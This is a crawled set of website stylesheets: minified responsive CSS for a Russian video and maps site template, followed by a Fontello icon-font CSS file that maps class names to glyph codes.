.addto_playlist{display:block !important;}.inside .ifield_title{font-size:.9333rem;}.ioverlay{opacity:.5;background-color:transparent;}.iduration{display:block !important;}.video_preview{width:100%;}.video_edit_info{clear:both;padding:0;font-size:.8rem;}.video_edit_info h3{font-size:1.2rem;}.edit_movie_form dt,.edit_movie_form dd{margin:0;font-size:.8rem;}.video_edit_info > div{margin:10px 0 0;}.tabs-menu #f_is_private{display:none;}.playlist_page_player{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list .playlist-videos-list{height:auto !important;}.video_isotope li.wide{width:50% !important;}.video_isotope li.full{width:50% !important;}.video_isotope li.small{width:25% !important;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.8rem;height:1.2rem;line-height:1.2rem;padding:0 5px;}.related_list .widget_video_wrap .duration{bottom:1.2rem;font-size:.7333rem;}.success_parse_form div{max-width:500px;min-height:auto;}.channels_list .video_tumb_block{width:35%;}.latest_channel_movie{margin-right:5px;}.widget_video_slider_wrap .iduration{display:none !important;}.playlist_info{font-size:.8rem;}.channel_trailer .video_text .video_content p{font-size:.8rem;margin:5px 0;}.channel_trailer .video_tumb_block{width:45%;}.channel_trailer .info_bar{display:none;}#maps-marker-form #columns{width:580px;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{width:350px;}#maps-marker-form #columns #map-canvas{height:350px;}#maps-marker-form #columns #city-selection .search-form .input{width:100%;margin-bottom:5px;}#maps-marker-form #columns #b-hours{padding:10px 5px;}#maps-marker-form #columns #b-hours td{padding:5px !important;font-size:12px !important;}#maps-marker-form #columns #b-hours .cell-hours select{width:60px;height:2rem;font-size:12px;}#maps-item-rating .score{width:50%;margin:0;}#maps-item-rating .score:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}#maps-item-rating .score:nth-child(-n+2){border-bottom:1px solid rgba(0,0,0,.1);}.content_item.places_item .f_content{clear:both;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{max-width:50% !important;}.maps-entries-list-filter.filter-panel .field .addr{width:200px;}.maps-entries-list-filter.filter-panel .field:nth-child(2) .title{display:none;}.maps-news-entry-full .content .image{max-width:50%;}#user_profile_header{clear:both;}#user_profile_rates > div > span,#user_profile_rates > div > a,#user_profile_ratings > div > span{display:inline-block;font-size:1.2rem;}.content_list_rss_icon,#controller_wrap > .subscribe_wrap{float:left;margin:0 15px 15px 0;}#controller_wrap > .fixed_actions_menu.bordered + .subscribe_wrap{line-height:1.3;}#controller_wrap > h1,h1.item_title{float:none;clear:both;}.ctrenter_hint{display:none;}#pm_window.modal-messages{max-width:540px;}#pm_window .redactor_toolbar li a{padding:5px;}}@media screen and (max-width:639px){#controller_wrap > h1,h1.item_title{font-size:1.6rem;}body.style1::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s1_bg_m.jpg");}body.style2::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s2_bg_m.jpg");}body.style3::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s3_bg_m.jpg");}body.style4::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s4_bg_m.jpg");}#logo{height:auto;float:none;clear:both;margin:0 0 15px;}#logo .logo{text-align:center;display:block;}#top_search form{float:none;min-width:250px;width:70%;margin:0 auto;}#top_search input[type="text"]{float:none;width:100%;font-size:.8rem;padding-left:10px;}.mobile_nav_box + nav + #top_extra{margin-bottom:0;}#top_menu #top_extra + select{float:none;width:100%;}#bottom .widget{width:90%;box-sizing:border-box;padding-bottom:15px;margin:0 auto;clear:both;float:none;}#age_limit_inner{width:90%;height:320px;margin-left:-45%;margin-top:-160px;}#age_limit_inner p{padding:10px 20px 10px 70px;font-size:1rem;line-height:1.2rem;}#age_limit_inner p::before{left:10px;top:10px;}#age_limit_buttons{margin:0;}#cookie_alert p{text-align:center;margin-right:0;}#cookie_alert #cookie_ok{position:static;top:auto;right:auto;margin-top:0;}.pagebar_nav,.pagebar_pages{float:none;width:100%;}.pagebar_nav{border-bottom:1px solid rgba(0,0,0,.05);margin-bottom:10px;}.pagebar_pages,.pagebar_notice{text-align:center;margin:0;display:block;}.pagebar_nav .pagebar_page{width:50%;text-align:center;}#pm_window.modal-messages .markItUpHeader ul a{padding:4px !important;}#pm_contact .smilepanel{width:100%;right:0;}#pm_contact .composer .buttons input{line-height:1.333rem;min-height:1.333rem;}#comments_widget #comments_refresh_panel{display:none;}#pm_contact .overview{position:relative;padding:9px 0 9px 5px;}#pm_contact .actions{float:none;line-height:50px;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #fff;display:none;position:absolute;left:0;top:0;width:100%;padding:0 0 0 10px;}#pm_contact .actions.actions-active{display:block;text-align:right;padding-right:60px;}#pm_contact .toogle-actions{display:block;position:absolute;right:9px;top:50%;width:30px;height:30px;margin-top:-15px;opacity:.7;cursor:pointer;border-radius:2px;}#pm_contact .toogle-actions::before{font-family:'fontello';content:'\e663';}#pm_contact .toogle-actions.toogle-actions-active{opacity:1;}#pm_contact .overview .user_date_log{display:none!important;}.nyroModalMessage input.button-small{padding:4px 7px;font-size:12px;}.widget_content_slider .slide{width:100% !important;}.widget_content_slider .slide .heading{padding:10px;}.widget_content_slider .slide .heading h2{font-size:1rem;line-height:1.1333rem;}.widget_content_slider .slide .heading .teaser{font-size:.8rem;line-height:.9333rem;}.widget_content_slider .slide .heading .teaser .date{font-size:.6rem;}.widget_content_slider .items{width:auto !important;}.widget_content_slider .items .item .image{margin-right:0;float:none;}.widget_content_slider .items .item .title{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;line-height:1.3333rem;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.8rem;line-height:1rem;}.dt_newsscroll_inner a.dt_newsscroll_title::before,.dt_newsscroll_inner span.dt_newsscroll_date{display:none;}.content_item .ft_text .value,.content_item .ft_html .value,.content_list_item .ft_text .value,.content_list_item .ft_html .value{line-height:1.2;}#controller_wrap > h1{line-height:1;}#controller_wrap .fixed_actions_menu{display:block !important;float:none !important;margin:-15px -15px 15px -15px !important;}#controller_wrap .fixed_actions_menu ul.menu li.level1{float:none;}#controller_wrap .fixed_actions_menu > ul.menu > li.level1:first-child a span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap{width:100%;}.filter-panel .filter-link a{display:block;}.city-input span{max-width:200px;margin-bottom:5px;}.city-input a.ajax-modal{display:block;clear:both;}.content_list .info_bar{font-size:.8rem;border-top:0 none;border-bottom:0 none;margin-bottom:5px;}.content_item .info_bar .bar_item,.content_list_item .info_bar .bar_item{border-right:0 none;padding-left:0;}.content_list_item .bar_item.bi_rating{float:right;}.content_list.featured .first .ft_image,.content_list.featured .first .photo{margin-bottom:15px;}.content_list.featured .first .fetured_item_info{position:relative;bottom:auto;left:auto;width:auto;background:transparent;padding:0;}.content_list.featured .first .field{padding:0;}.content_list.featured .first .info_bar{padding:0;}.content_list.table{display:block;}.content_list.table .table_row{display:flex;flex-flow:row nowrap;border-bottom:1px solid rgba(0,0,0,.07);}.content_list.table .table_row > div{border-bottom:0;}.content_list.table .thead{display:none;}.content_list.table .table_row > div{display:none;}.content_list.table .photo,.content_list.table .ft_caption,.content_list.table .f_title,.content_list.table .rating{display:block !important;}.content_item .field.left_field,.content_item .field.right_field{float:none;margin-right:0;margin-left:0;width:100% !important;max-width:none;}#comments_widget .track{text-align:left;}#comments_list .comment{margin-left:0 !important;}#comments_list .comment .info > div{margin-right:5px;}#comments_list .comment .info > div:last-child{margin-right:0;}#comments_list .comment .body .avatar,#wall_widget #entries_list .entry .body .avatar{float:none;clear:both;margin:0;text-align:center;}#comments_list .comment .body .avatar a,#wall_widget #entries_list .entry .body .avatar a{display:inline-block;}#wall_widget #entries_list .entry .info,#wall_widget #entries_list .entry .content .text,#comments_list .comment .content{padding:5px 0 0 0;line-height:1.2;font-size:.9333rem;}#wall_widget #entries_list .entry .links,#comments_list .comment .content .links{font-size:.8rem;}#wall_widget #wall_add_form,#comments_widget #comments_add_form{padding:10px;margin:0 -15px -15px;border-radius:0 !important;}#wall_widget #wall_add_form .buttons .button,#comments_widget #comments_add_form .buttons .button{margin-bottom:5px;display:block;padding:0;width:100%;text-align:center;}#invite_users_form{width:460px;}#search_form select{width:48%;margin-left:4%;float:left;}.activity-list{padding-left:0;}.activity-list h3 .octicon,.activity-list::before{display:none;}.activity-list h3{margin:0;}.photo_filter{overflow:hidden;}.photo_filter .box_menu{width:100%;}.box_menu_dd{position:static;width:100%;clear:both;}#content_bind_form #item-find-field,#content_bind_form #item-find-input{width:100%;float:none;min-width:230px;}#content_bind_form #item-find-field{margin-bottom:10px;}.gwrapper .group_counts > div{border-right:0 none;border-bottom:1px solid rgba(0,0,0,.07);display:block;margin:0;padding:10px 0;font-size:.9333rem;}#group_profile{padding:5px 0;border:0 none;border-radius:0;}#user_profile_title .avatar{display:none;}#user_profile_title .name{padding-left:0;}#user_profile #left-column{float:none;width:100%;max-width:none;margin-bottom:20px;}#user_profile #left-column .block{margin-right:0;}#user_profile #left-column #avatar{padding-top:15px;padding-bottom:15px;}#user_profile #avatar img{width:auto;max-width:100%;}#user_status_widget{padding:0;border:0 none;}#user_profile_menu ul.menu li.level1 > a > span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.buttons_delete_profile{float:none;margin-bottom:15px;}.buttons_delete_profile input{font-size:.8rem;}.striped-list .item .actions{float:none;clear:both;}.modal_padding{min-width:320px;}form .buttons input{display:block;width:100%;box-sizing:border-box;margin-bottom:10px;}.content_list_styles{display:none;}#upload-prompt-box h1{font-size:1.2rem;}#start-upload-button-single{margin-top:0;}.video_tumb_block{width:100% !important;float:none;margin-bottom:15px;}.video_text_block{width:100%;}.video_text{padding:0;}#stats-charts-container,#stats-countries{clear:both;float:none;width:100%;}.video_isotope li.wide{width:66.6666% !important;}.video_isotope li.full{width:66.6666% !important;}.video_isotope li.small{width:33.333% !important;}.float_left.user-box,.like-box.float-right{float:none;clear:both;}.float_left.user-box{border-top:1px solid rgba(0,0,0,.07);padding-top:15px;}.float_left.user-box .float-right{float:none;}.like-box.float-right{margin:0 auto 15px;}.video_item .tabbed{border-top:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:50%;margin:0;text-align:center;border-bottom:1px solid rgba(0,0,0,.07);}.video_item .tabbed li:nth-child(odd){border-left:1px solid rgba(0,0,0,.07);}.video_item .tabbed li a{font-size:14px;}.video_item .field.ft_html.f_content{font-size:.8667rem;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.7333rem;padding:0 2px;}.addtoplaylist_lists h3{margin-bottom:10px;font-size:15px;}.success_parse_form div{max-width:280px;}.channel_text_block{padding:0;}.video_content .f_teaser{margin-bottom:0;}.widget_video_slider_wrap > a > strong{height:2rem;line-height:2rem;font-size:1rem;bottom:.5rem;}.slider-video-teaser{display:none;}.widget_video_slider_wrap{padding-bottom:56.25%;}.confirm_replace_form{width:280px !important;}#markers-gallery,#maps-city-selector-window{width:250px !important;}.maps-list .content_list_item .bi_rating{float:left;}.maps-list.list.photo_size_normal .content_list_item .photo{width:250px;float:none;margin:0 auto 15px;}.maps-list.list.photo_size_normal .content_list_item .photo a{margin:0;}.maps-list.list.photo_size_normal .content_list_item .fields{margin-left:0;}#maps-markers-list .marker-field div{display:block;float:none;margin-bottom:5px;}#maps-markers-list .marker-field div::before{width:1rem;display:inline-block;}#maps-marker-form #columns .column:first-child,#maps-marker-form #columns{width:260px;margin:0;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{width:260px;}#maps-marker-form #columns #map-canvas{height:260px;}#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{position:absolute;left:15px;top:73px;background:#fff;box-shadow:0 5px 5px -2px rgba(0,0,0,.3);height:auto;}#maps-marker-form #columns #b-hours{top:auto;bottom:150px;}#maps-marker-form #columns #b-hours{overflow-x:auto;}#maps-marker-form #columns #b-hours .days{min-width:350px;}.content_item.places_item .ft_image{max-width:100%;margin:0 auto 15px;float:none;clear:both;}.maps-entries-list-filter.filter-panel .field .title,.maps-entries-list-filter.filter-panel .field{float:none;margin:0;}.maps-entries-list-filter.filter-panel .field > div{width:100% !important;}.maps-entries-list-filter.filter-panel .field .addr{margin-bottom:5px;}.maps-review .maps-star-rating .star{height:16px;width:16px;}.maps-review .maps-star-rating .star::before{font-size:16px;line-height:16px;}.maps-review .actions{font-size:13px;}.news-target .maps-balloon .details .contacts ul li,#maps-review-view .contacts li{float:none;margin-left:0;padding-left:0;border-left:0 none;}.maps-news-entry-full .content .image{max-width:none;float:none;margin:0 auto 15px;}.maps-news-entry-full .content .image a{display:block;}.list_subscribers_wrap{width:280px;}#controller_wrap > .subscribe_wrap{line-height:1.3;}.first_type_images{clear:both;max-width:100%;}#bottom .widget > .title > span{text-align:center;float:none;}#pm_window.modal-messages{max-width:500px;}}@media screen and (max-width:480px){#controller_wrap > h1,h1.item_title{font-size:1.2rem;}.fixed ul.mobile_nav{top:50px !important;}#bottom .widget{width:96%;}#age_limit_inner p{padding-bottom:0;}span.age_limit_button{font-size:.9333rem;}#cookie_alert .button{padding:0;font-size:15px;}form .input-prefix-suffix .input,form .input-prefix-suffix .prefix,form .input-prefix-suffix .suffix{float:none;width:100%;}form .input-prefix-suffix .prefix{border-radius:6px 6px 0 0;}form .input-prefix-suffix .suffix{border-radius:0 0 6px 6px;}#album-photos-widget .preview .thumb{float:none;clear:both;margin-bottom:15px;}#album-photos-widget .preview .info{margin-left:0;}#pm_chat .message_text{font-size:.8rem;}.dt_newsslider .dt_newsslider_slide_desc{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1rem;line-height:1.2rem;padding:0;}.content_list_item .ft_image,.content_list_item .photo{float:none;margin:0 0 15px;max-width:none;max-height:150px;}.content_list_item .photo.item_image_small{float:left;margin:0 10px 10px 0;}.content_list.featured .second .info_bar .bar_item{padding:5px 0;}.content_list.table table td.rating{display:none;}.content_list.featured .content_list_item .bar_item.bi_rating,.content_list_item .info_bar .bi_rating{clear:both;float:none;padding:10px 0;}#invite_users_form{width:300px;}#search_form select{width:100%;margin-left:0 !important;margin-bottom:10px;float:none;}.pills-menu li, .pills-menu-small li{margin-bottom:10px;}.striped-list.list-64 .item .actions{margin:0;}.striped-list.list-64 .icon{text-align:center;float:none;line-height:normal;margin:0;}.striped-list.list-64 .icon a{display:inline-block;}.striped-list.list-64 .icon + .title{float:none;max-width:none;margin:0;}.groups-list .fields{font-size:.9333rem;}.content_item .ft_image,.content_item .ft_html{margin:0 0 20px;float:none;max-width:100%;}.content_item .ft_image img{margin:0 auto;}.edit_movie_form .video_preview{height:200px !important;}.video_channels_list .video_tumb_block{height:auto;width:100%;}.channel_text_block{padding-bottom:10px;}.video_isotope li.wide{width:100% !important;}.video_isotope li.full{width:100% !important;}.video_isotope li.small{width:50% !important;}.video_item .tabbed{background-color:rgba(0,0,0,.03);border-right:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:auto;background-color:#fff;border-bottom:0 none;}.video_item .tabbed li:nth-child(odd){border-left:0 none;}.video_item .tabbed li:first-child{border-left:1px solid rgba(0,0,0,.07);}.style1 .video_item .tabbed li.active:first-child,.style4 .video_item .tabbed li.active:first-child{border-left:0 none;}.video_item .tabbed li a{padding-left:10px;padding-right:10px;letter-spacing:-999em;}.video_item .tabbed li.active a,.video_item .tabbed li a i{letter-spacing:normal;}.user-box .line32{line-height:27px;font-size:13px;}.subscribe,.unsubscribe{line-height:18px;font-size:13px;}.count-subscribers{font-size:11px;}.user-box .video-info{font-size:12px;}.video_item .tags_bar{font-size:.8rem;}.maps-list.list.photo_size_micro .content_list_item .photo,.maps-list.list.photo_size_small .content_list_item .photo{float:left;}.maps-list.list.photo_size_micro .content_list_item .fields,.maps-list.list.photo_size_small .content_list_item .fields{margin-left:0;}.maps-list .content_list_item .bi_rating{float:left;padding:5px 10px;}.maps-list .content_list_item.tile .photo .ft_caption{max-width:100%;}#maps-item-rating .star{width:18px;height:18px;}#maps-item-rating .star::before{font-size:18px;line-height:18px;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{width:100%;max-width:100% !important;}.content_item.places_item .maps-mini-map{margin-bottom:15px;}.content_item.places_item .maps-addrs-list{padding-left:0;}.maps-addrs-list > ul > li a.addr.selected::after{display:none;}.vert.compact.widget_content_list .item .image{float:none;margin:0 auto 15px;}#pm_window.modal-messages{max-width:290px;}#pm_contact .chat{height:calc(100% - 190px);}#pm_contact .composer{padding-top:5px;height:140px;}}@media screen and (max-width:360px){.inner_wrap{width:98% !important;}#content_wrap div#content_wrap{margin:0 -20px;padding:20px;}#top_search,#main_menu,#top_menu,#bottom .widget,#wrap_box,#footer_wrap,#scroll_news{padding-left:10px;padding-right:10px;}.fixed_nav #main_menu.minilogo{padding-left:10px !important;}.extra-link{min-width:30px;}#top_extra{margin-right:0;}#bottom .widget{width:100%;}#age_limit_inner p{padding:10px 15px 0;}#age_limit_inner p::before{display:none;}span.age_limit_button{font-size:.8rem;}#age_limit_accept{margin-left:20px;}.dt_newsslider .dt_newsslider_slide_title{font-size:.8rem;line-height:1rem;padding:0;}.input-users-list{width:250px;}#user_profile #left-column #avatar{padding-top:0;padding-bottom:0;}.content_list.tiled .tile.inside .field{margin-bottom:5px;}.content_list.tiled .tile.inside .field{font-size:.7333rem;}.channel_sorting_panel .field,.channel_sorting_panel .field .control,.channel_sorting_panel .field .control select{width:100%;float:none;}.video_item .tabbed li a{font-size:13px;}.video_item .tabbed li.active a i{display:none;}#maps-item-rating .star{width:16px;height:16px;}#maps-item-rating .star::before{font-size:16px;line-height:16px;}.maps-review .content .answer{margin-left:15px;}.maps-review .ratings .score{padding-left:5px;margin-left:5px;}#maps-place-owner .find .input{width:100%;margin-bottom:5px;}#popup-manager .login_form{min-width:280px;}#pm_window.modal-messages .markItUpHeader ul a{padding:0px !important;}}@media screen and (max-width:1024px) and (min-width:639px){#bottom .widget{width:50%;box-sizing:border-box;padding-bottom:15px;margin-bottom:0;}#bottom .widget:nth-child(odd){clear:left;}}@media screen and (min-width:1024px) and (max-width:1200px){.fixed_nav #main_menu{padding-left:20px;}.fixed_nav #minilogo{display:none;opacity:0;visibility:hidden;}.fixed_nav #main_menu.minilogo{padding-left:20px !important;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;font-weight:400 !important;line-height:1.4rem;padding:10px 15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.9333rem;padding:0 20px 10px;line-height:1.2rem;}}

--- FILE ---
content_type: text/css
request_url: https://kinocolor.ru/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114
body_size: 3491
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?95105040');
  src: url('../font/fontello.eot?95105040#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?95105040') format('woff'),
       url('../font/fontello.ttf?95105040') format('truetype'),
       url('../font/fontello.svg?95105040#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?95105040#fontello') format('svg');
  }
}
*/
 
 [class^="dt-i-"]:before, [class*=" dt-i-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.dt-i-venus:before { content: '\e500'; } /* '' */
.dt-i-mars:before { content: '\e501'; } /* '' */
.dt-i-android:before { content: '\e510'; } /* '' */
.dt-i-apple:before { content: '\e511'; } /* '' */
.dt-i-windows:before { content: '\e512'; } /* '' */
.dt-i-linux:before { content: '\e513'; } /* '' */
.dt-i-yandex-rect:before { content: '\e550'; } /* '' */
.dt-i-yandex:before { content: '\e551'; } /* '' */
.dt-i-vkontakte-rect:before { content: '\e552'; } /* '' */
.dt-i-vkontakte:before { content: '\e553'; } /* '' */
.dt-i-odnoklassniki:before { content: '\e554'; } /* '' */
.dt-i-odnoklassniki-rect:before { content: '\e555'; } /* '' */
.dt-i-instagram-filled:before { content: '\e556'; } /* '' */
.dt-i-steam:before { content: '\e557'; } /* '' */
.dt-i-dropbox:before { content: '\e558'; } /* '' */
.dt-i-lastfm:before { content: '\e559'; } /* '' */
.dt-i-gplus:before { content: '\e560'; } /* '' */
.dt-i-gplus-squared:before { content: '\e561'; } /* '' */
.dt-i-soundcloud:before { content: '\e562'; } /* '' */
.dt-i-youtube:before { content: '\e563'; } /* '' */
.dt-i-youtube-play:before { content: '\e564'; } /* '' */
.dt-i-facebook:before { content: '\e565'; } /* '' */
.dt-i-twitter:before { content: '\e566'; } /* '' */
.dt-i-twitch:before { content: '\e567'; } /* '' */
.dt-i-git:before { content: '\e568'; } /* '' */
.dt-i-icq:before { content: '\e580'; } /* '' */
.dt-i-skype:before { content: '\e581'; } /* '' */
.dt-i-spin1:before { content: '\e600'; } /* '' */
.dt-i-spin2:before { content: '\e601'; } /* '' */
.dt-i-spin3:before { content: '\e602'; } /* '' */
.dt-i-spin4:before { content: '\e603'; } /* '' */
.dt-i-spin5:before { content: '\e604'; } /* '' */
.dt-i-spin6:before { content: '\e605'; } /* '' */
.dt-i-firefox:before { content: '\e606'; } /* '' */
.dt-i-chrome:before { content: '\e607'; } /* '' */
.dt-i-opera:before { content: '\e608'; } /* '' */
.dt-i-ie:before { content: '\e609'; } /* '' */
.dt-i-comment-empty:before { content: '\e610'; } /* '' */
.dt-i-chat:before { content: '\e611'; } /* '' */
.dt-i-chat-empty:before { content: '\e612'; } /* '' */
.dt-i-cog-alt:before { content: '\e613'; } /* '' */
.dt-i-sliders:before { content: '\e615'; } /* '' */
.dt-i-down-circled:before { content: '\e616'; } /* '' */
.dt-i-edit:before { content: '\e617'; } /* '' */
.dt-i-attention-alt:before { content: '\e618'; } /* '' */
.dt-i-eye-off:before { content: '\e619'; } /* '' */
.dt-i-doc-text:before { content: '\e620'; } /* '' */
.dt-i-docs:before { content: '\e621'; } /* '' */
.dt-i-folder-open-empty:before { content: '\e622'; } /* '' */
.dt-i-folder:before { content: '\e623'; } /* '' */
.dt-i-folder-empty:before { content: '\e624'; } /* '' */
.dt-i-help-circled:before { content: '\e625'; } /* '' */
.dt-i-info-circled:before { content: '\e626'; } /* '' */
.dt-i-lock-open-alt:before { content: '\e627'; } /* '' */
.dt-i-mail:before { content: '\e628'; } /* '' */
.dt-i-music:before { content: '\e630'; } /* '' */
.dt-i-heart:before { content: '\e631'; } /* '' */
.dt-i-heart-empty:before { content: '\e632'; } /* '' */
.dt-i-star:before { content: '\e633'; } /* '' */
.dt-i-star-empty:before { content: '\e634'; } /* '' */
.dt-i-star-half-alt:before { content: '\e635'; } /* '' */
.dt-i-video:before { content: '\e636'; } /* '' */
.dt-i-videocam:before { content: '\e637'; } /* '' */
.dt-i-camera:before { content: '\e638'; } /* '' */
.dt-i-camera-alt:before { content: '\e639'; } /* '' */
.dt-i-th-large:before { content: '\e640'; } /* '' */
.dt-i-th:before { content: '\e641'; } /* '' */
.dt-i-ok-circled:before { content: '\e642'; } /* '' */
.dt-i-cancel-circled:before { content: '\e643'; } /* '' */
.dt-i-plus-circled:before { content: '\e644'; } /* '' */
.dt-i-minus-circled:before { content: '\e645'; } /* '' */
.dt-i-link:before { content: '\e646'; } /* '' */
.dt-i-link-ext:before { content: '\e647'; } /* '' */
.dt-i-attach:before { content: '\e648'; } /* '' */
.dt-i-bookmark:before { content: '\e649'; } /* '' */
.dt-i-upload:before { content: '\e650'; } /* '' */
.dt-i-quote-right:before { content: '\e652'; } /* '' */
.dt-i-code:before { content: '\e653'; } /* '' */
.dt-i-share:before { content: '\e654'; } /* '' */
.dt-i-print:before { content: '\e655'; } /* '' */
.dt-i-bell:before { content: '\e656'; } /* '' */
.dt-i-bell-off-empty:before { content: '\e657'; } /* '' */
.dt-i-location:before { content: '\e658'; } /* '' */
.dt-i-compass:before { content: '\e659'; } /* '' */
.dt-i-address:before { content: '\e65a'; } /* '' */
.dt-i-box:before { content: '\e660'; } /* '' */
.dt-i-phone:before { content: '\e661'; } /* '' */
.dt-i-fax:before { content: '\e662'; } /* '' */
.dt-i-menu:before { content: '\e663'; } /* '' */
.dt-i-align-justify:before { content: '\e664'; } /* '' */
.dt-i-list-bullet:before { content: '\e665'; } /* '' */
.dt-i-list-numbered:before { content: '\e667'; } /* '' */
.dt-i-basket:before { content: '\e670'; } /* '' */
.dt-i-calendar-empty:before { content: '\e671'; } /* '' */
.dt-i-mic:before { content: '\e672'; } /* '' */
.dt-i-mute:before { content: '\e673'; } /* '' */
.dt-i-volume-off:before { content: '\e674'; } /* '' */
.dt-i-volume:before { content: '\e675'; } /* '' */
.dt-i-volume-up:before { content: '\e676'; } /* '' */
.dt-i-headphones:before { content: '\e677'; } /* '' */
.dt-i-lamp:before { content: '\e678'; } /* '' */
.dt-i-block:before { content: '\e679'; } /* '' */
.dt-i-resize-full:before { content: '\e680'; } /* '' */
.dt-i-zoom-in:before { content: '\e681'; } /* '' */
.dt-i-zoom-out:before { content: '\e682'; } /* '' */
.dt-i-down-dir:before { content: '\e683'; } /* '' */
.dt-i-up-dir:before { content: '\e684'; } /* '' */
.dt-i-left-dir:before { content: '\e685'; } /* '' */
.dt-i-right-dir:before { content: '\e686'; } /* '' */
.dt-i-down-open:before { content: '\e687'; } /* '' */
.dt-i-left-open:before { content: '\e688'; } /* '' */
.dt-i-right-open:before { content: '\e689'; } /* '' */
.dt-i-up-open:before { content: '\e690'; } /* '' */
.dt-i-angle-left:before { content: '\e691'; } /* '' */
.dt-i-angle-right:before { content: '\e692'; } /* '' */
.dt-i-angle-up:before { content: '\e693'; } /* '' */
.dt-i-angle-down:before { content: '\e694'; } /* '' */
.dt-i-angle-double-left:before { content: '\e695'; } /* '' */
.dt-i-angle-double-right:before { content: '\e696'; } /* '' */
.dt-i-angle-double-up:before { content: '\e697'; } /* '' */
.dt-i-angle-double-down:before { content: '\e698'; } /* '' */
.dt-i-history:before { content: '\e699'; } /* '' */
.dt-i-file-pdf:before { content: '\e700'; } /* '' */
.dt-i-file-word:before { content: '\e701'; } /* '' */
.dt-i-file-excel:before { content: '\e702'; } /* '' */
.dt-i-file-powerpoint:before { content: '\e703'; } /* '' */
.dt-i-file-image:before { content: '\e704'; } /* '' */
.dt-i-file-archive:before { content: '\e705'; } /* '' */
.dt-i-file-audio:before { content: '\e706'; } /* '' */
.dt-i-file-video:before { content: '\e707'; } /* '' */
.dt-i-file-code:before { content: '\e708'; } /* '' */
.dt-i-play:before { content: '\e720'; } /* '' */
.dt-i-stop:before { content: '\e721'; } /* '' */
.dt-i-pause:before { content: '\e722'; } /* '' */
.dt-i-to-end:before { content: '\e723'; } /* '' */
.dt-i-to-end-alt:before { content: '\e724'; } /* '' */
.dt-i-to-start:before { content: '\e725'; } /* '' */
.dt-i-to-start-alt:before { content: '\e726'; } /* '' */
.dt-i-fast-fw:before { content: '\e727'; } /* '' */
.dt-i-fast-bw:before { content: '\e728'; } /* '' */
.dt-i-eject:before { content: '\e729'; } /* '' */
.dt-i-target:before { content: '\e730'; } /* '' */
.dt-i-signal:before { content: '\e731'; } /* '' */
.dt-i-wifi:before { content: '\e732'; } /* '' */
.dt-i-desktop:before { content: '\e733'; } /* '' */
.dt-i-laptop:before { content: '\e734'; } /* '' */
.dt-i-tablet:before { content: '\e735'; } /* '' */
.dt-i-mobile:before { content: '\e736'; } /* '' */
.dt-i-sun:before { content: '\e737'; } /* '' */
.dt-i-cloud:before { content: '\e738'; } /* '' */
.dt-i-flash:before { content: '\e739'; } /* '' */
.dt-i-moon:before { content: '\e740'; } /* '' */
.dt-i-umbrella:before { content: '\e741'; } /* '' */
.dt-i-ellipsis:before { content: '\e743'; } /* '' */
.dt-i-ellipsis-vert:before { content: '\e744'; } /* '' */
.dt-i-off:before { content: '\e745'; } /* '' */
.dt-i-toggle-off:before { content: '\e746'; } /* '' */
.dt-i-toggle-on:before { content: '\e747'; } /* '' */
.dt-i-chart-bar:before { content: '\e748'; } /* '' */
.dt-i-chart-area:before { content: '\e749'; } /* '' */
.dt-i-chart-pie:before { content: '\e750'; } /* '' */
.dt-i-chart-line:before { content: '\e751'; } /* '' */
.dt-i-credit-card:before { content: '\e752'; } /* '' */
.dt-i-megaphone:before { content: '\e753'; } /* '' */
.dt-i-euro:before { content: '\e754'; } /* '' */
.dt-i-dollar:before { content: '\e755'; } /* '' */
.dt-i-rouble:before { content: '\e756'; } /* '' */
.dt-i-sort:before { content: '\e757'; } /* '' */
.dt-i-sort-down:before { content: '\e758'; } /* '' */
.dt-i-sort-up:before { content: '\e759'; } /* '' */
.dt-i-cc-visa:before { content: '\e75a'; } /* '' */
.dt-i-cc-mastercard:before { content: '\e75b'; } /* '' */
